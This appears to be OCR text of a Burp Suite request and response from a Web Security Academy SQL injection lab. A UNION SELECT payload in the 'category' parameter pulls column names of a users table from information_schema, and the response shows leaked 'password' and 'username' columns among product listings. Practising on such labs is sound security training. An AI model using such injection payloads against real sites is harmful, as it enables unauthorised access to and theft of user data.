 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+union+select+column_name,+null+from+info
rmation_schema.columns+where+table_name%3d'users_rfdr
lc'-- HTTP/2
2 Host:
0a5200de049bbeb681c26135003e000f.web-security-academy
.net
3 Cookie: session=HZOyWlNyVB49UXWh8WuTIrIQu7OtdmY2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
85 <tr>
86 <th>
password_bpkufp
</th>
87 </tr>
88 <tr>
89 <th>
Giant Pillow Thing
</th>
90 <td>
Giant Pillow Thing - Because, why not?
91 Have you ever been sat at home or in
the office and thought, I&apos;d much
rather sit in something that a team of
Gurkha guides couldn&apos;t find me
in? Well, look no further than this
enormous, luxury pillow. It&apos;s
ideal for car parks, open air fields,
unused basements and big living rooms.
Simply drag it in with your team of
weight lifters and hide from your
loved ones for days. This is the
perfect product to lounge in comfort
in front of the TV on, have a family
reunion in, or land on after jumping
out of a plane.
</td>
92 </tr>
93 <tr>
94 <th>
username_fgkaxj
</th>
95 </tr>
96 <tr>
97 <th>
Six Pack Beer Belt
</th>
98 <td>